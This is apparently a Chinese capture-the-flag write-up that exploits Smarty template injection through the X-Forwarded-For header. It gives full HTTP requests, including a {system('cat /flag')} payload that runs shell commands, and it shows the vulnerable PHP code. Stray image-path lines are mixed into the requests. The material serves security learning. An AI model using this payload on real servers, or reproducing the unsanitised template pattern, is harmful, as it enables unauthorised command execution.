考点
模板注入
复现
看到提示,说是怎么知道我的ip,那就说明应该是该请求头,然后模板注入,然后发现果然是。
在请求头加入X-Forwarded-For:
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://node4.buuoj.cn:28006/hint.php
Upgrade-Insecure-Requests: 1

X-Forwarded-For: 1.1.1.1 #表明自己的ip
Content-Length: 2
然后发现成功了
测试{7*7}
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://node4.buuoj.cn:28006/hint.php
Upgrade-Insecure-Requests: 1

X-Forwarded-For: {7*7}
Content-Length: 2
说明有模板注入
执行shell
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://node4.buuoj.cn:28006/hint.php
Upgrade-Insecure-Requests: 1

X-Forwarded-For: {system('cat /flag')}
Content-Length: 2
得到flag
让我们看看后台代码
<?php
require_once('header.php');
require_once('./libs/Smarty.class.php');
$smarty = new Smarty();
if (!empty($_SERVER['HTTP_CLIENT_IP']))
{
$ip=$_SERVER['HTTP_CLIENT_IP'];
}
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
{
$ip=$_SERVER['HTTP_X_FORWARDED_FOR'];
}
else
{
$ip=$_SERVER['REMOTE_ADDR'];
}
//$your_ip = $smarty->
display("string:".$ip);
echo "
<div class=\"container panel1\">
<div class=\"row\">
<div class=\"col-md-4\"></div>
<div class=\"col-md-4\">
<div class=\"jumbotron pan\">
<div class=\"form-group log\">
<label>
<h2>Your IP is : ";
$smarty->display("string:".$ip);
echo "";
?>
</div>
其中$_SERVER[‘HTTP_X_FORWARDED_FOR’]为我们在请求头中设置的内容。为什么?在服务器的设置中,详情见参考。
参考
HTTP_X_FORWARDED_FOR 和 REMOTE_ADDR 的区别
HTTP 请求头中的 Remote_Addr,X-Forwarded-For,X-Real-IP